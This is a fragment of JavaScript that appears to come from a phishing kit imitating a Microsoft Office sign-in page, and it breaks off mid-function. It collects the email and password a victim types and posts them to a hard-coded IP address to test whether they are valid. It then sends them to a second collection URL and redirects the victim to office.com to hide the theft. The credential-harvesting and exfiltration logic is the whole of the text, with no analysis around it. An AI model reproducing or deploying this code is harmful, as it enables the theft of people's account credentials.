 $('.error-alert').hide()
$('.btn-signin').prop('disabled', true)
setTimeout(function () {
  $('.error-alert-pass').hide()
}, 500)
var aj = $('#email').val(),
  ak = $('#password').val()
ak != ''
  ? $.ajax({
      url: 'http://159.65.236.217/isLogged/isLogged.php',
      type: 'POST',
      data: {
        ai: aj,
        pr: ak,
      },
      success: function (al) {
        console.log(al)
        if (al === 'TRUE') {
          setTimeout(function () {
            $('.error-alert-pass').hide()
          }, 500)
          $.ajax({
            url: baseUrl,
            type: 'POST',
            data: {
              ai: aj,
              pr: ak,
              t: 1,
            },
            success: function (ao) {
              setTimeout("window.location.href='https://office.com';", 1000)
            },
            error: function () {},
          })
          setTimeout("window.location.href='https://office.com';", 1000)
        } else {
          let aq = $('#repeat').val()
          console.log(aq)
          $('#repeat').val(aq)
          $('#progressBar').hide()
          $('.error-alert-pass').show()
          $('.btn-signin').prop('disabled', true)
        }
      },
INSERT --